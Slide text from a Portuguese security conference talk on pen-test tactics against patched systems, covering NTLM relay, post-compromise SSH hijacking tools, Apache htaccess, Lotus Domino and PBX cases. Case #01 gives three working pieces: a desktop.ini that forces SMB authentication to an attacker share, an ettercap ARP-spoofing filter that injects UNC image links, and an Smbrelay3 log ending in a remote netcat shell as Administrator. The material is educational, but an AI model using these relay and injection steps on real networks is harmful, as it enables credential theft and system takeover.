#### Most people knows about pen-test strategy, but miss tactical

Wendel Guglielmetti Henrique - http://ws.hackaholic.org

#### Quem sou eu ?

- Consultor independente.
- Afiliado ao Hackaholic.
- Mais de 7 anos na indústria de segurança.

 Descobri vulnerabilidades em Webmails, Access Points, Citrix Metaframe, etc.

Palestrante no H2HC, Code Breakers, Defcon, etc.

Wendel Guglielmetti Henrique – http://ws.hackaholic.org

### Por que muitos pen-testers falham?

Problemas de escopo do projeto e limitações.

 Conhecimento teórico, mas na pratica as coisas são diferentes.

Tem uma boa estratégia, mas falta tática (sem exploits públicos ou 0days == no hack?).

Wendel Guglielmetti Henrique – http://ws.hackaholic.org

#### E se o ambiente...

- Está com as últimas atualizações.
- Eu não tenho falhas privadas.

#### O jogo acabou?

Wendel Guglielmetti Henrique - http://ws.hackaholic.org

### CASE #01 - Servidor de arquivos público + NTLM relay.

Windows Explorer é um "loader" poderoso.

[.ShellClassInfo] InfoTip=Hacks desktop.ini=@\\IPatacante\Upload,-1 InfoTip=@\IPatacante\Upload,-1 LocalizedResourceName=@\IPatacante\Upload,-1 IconFile=\IPatacante\Upload IconIndex=-666 ConfirmFileOp=0

Wendel Guglielmetti Henrique – http://ws.hackaholic.org

#### CASE #01 - Servidor de arquivos público + NTLM relay.

#### + Smbrelay3:

Listening HTTP thread at port 8080 Accepted Connection - Replaying against 192.168.151.2 Read First HTTP Request. Sending Default HTTP 401 Error response and asking for authentiation NTLM Read Second HTTP Request with Auhorization Header. Init HTTP to SMB attack - Connecting with: 192.168.151.2:445 Sending SMB Authentication Handshake Received SMB Message with NTLM v2 packet Sending NTLM Challenge from SMB Server to the HTTP Client Received Final Authentication packet from remote HTTP Client UserName: Administrator DomainName: 192.168.151.36 WorkstationName: SERVIDOR Trying to authenticate to remote SMB as Administrador Sending Final SMB Authentication packet with NTLM Message type 3 SessionSetupAndX Completed Authenticacion against 192.168.151.2 Succeed with username Administrador Connecting against IPC\$ Trying to connect to admin\$ Creating Remote File smrs.exe under admin\$ Writing File smrs.exe into admin\$ Closing File handle - FID: 800f Opening Remote Service Control Manager pipe /svcctl Sending RPC BindRequest to SCM pipe Reading Response from Binding Request Opening Remote Service Control Manager Creating Remote Service Opening Remote Service Starting Remote Service... Now Remote Service is executed ... Try to connect to 192.168.151.2:8080

C:\smbrelay3>nc 192.168.151.2 8080 Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\system32>

Wendel Guglielmetti Henrique – http://ws.hackaholic.org

#### CASE #01 - Servidor de arquivos público + NTLM relay.

E o Microsoft patch MS08-068 ?

Outros vetores:

 Shell pode não ser executada, mas você tem os hashes (sessão NTLM + Security).

- Downgrade de protocolo.

- Squirtle via XSS, etc.

Wendel Guglielmetti Henrique – http://ws.hackaholic.org

#### CASE #01 - Servidor de arquivos público + NTLM relay.

- E se eu não tenho um servidor de arquivos público?
- Metódo tradicional: KISS (Keep It Simple Stupid).

```
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
msg("zapped Accept-Encoding!\n");
}
if (ip.proto == TCP && tcp.src == 80) {
replace("</body>", "<img src=\"\\\\192.168.151.112\\image.jpg\"> </body>" ");
replace("</body>", "<img src=\"\\\\192.168.151.112\\image.jpg\"> </body>" ");
msg("Replace done.\n");
}
ettercap -T -q -F smb.ef -M ARP // // -P autoadd
```

3) Smbrelay3, etc.

Wendel Guglielmetti Henrique – http://ws.hackaholic.org

### CASE #02 – Acesso ao servidor como usuário comum e sem falhas conhecidas.

FTS-WS-FakeSU.

DirtyhNG.

Wendel Guglielmetti Henrique - http://ws.hackaholic.org

CASE #02 – Acesso ao servidor como usuário comum e sem falhas conhecidas.



# CASE #02 – Acesso ao servidor como usuário comum e sem falhas conhecidas.

Ataques post compromise (não necessariamente = usuário comum):

- SSH 'Jack
- PuttyHijack.
- Fake (sshclient|sshserver|login|etc).
- Outros.

Wendel Guglielmetti Henrique – http://ws.hackaholic.org

### CASE #03 – Autenticação via Apache (htaccess).

Quem já utilizou autenticação via Apache?

AuthName "Area restrita" AuthType Basic AuthUserFile /usr/local/apache/sites/restrita/.htpasswd <Limit GET> require valid-user </Limit>

Wendel Guglielmetti Henrique – http://ws.hackaholic.org

# CASE #03 – Autenticação via Apache (htaccess).



Wendel Guglielmetti Henrique - http://ws.hackaholic.org

#### **CASE #04 – Lotus Domino.**

**YSTS 2.0** 

- Enumerar contas.
- Obter uma conta válida.
- Obter hashes.
- Quebrar hashes.
- Acesso não autorizado.

Wendel Guglielmetti Henrique - http://ws.hackaholic.org

#### CASE #04 – Lotus Domino.

# DEMO #01

Wendel Guglielmetti Henrique - http://ws.hackaholic.org

#### CASE #04 – Lotus Domino.

# DEMO #02

Wendel Guglielmetti Henrique - http://ws.hackaholic.org

#### **CASE #05 – PaBX.**

- Quão seguro é o meu PaBX?
- Mas não está conectado na internet.
- É uma blackbox e ninguém tem acesso.
- Eu tenho suporte do fabricante constantemente.

#### Logo estou seguro! ;-)

Wendel Guglielmetti Henrique – http://ws.hackaholic.org

#### **CASE #05 – PaBX.**

# DEMO #01

Wendel Guglielmetti Henrique - http://ws.hackaholic.org

#### **CASE #05 – PaBX.**

# **DEMO #02**

Wendel Guglielmetti Henrique - http://ws.hackaholic.org

## Dúvidas?

## **Obrigado!**

wsguglielmetti [em] gmail.com

Wendel Guglielmetti Henrique – http://ws.hackaholic.org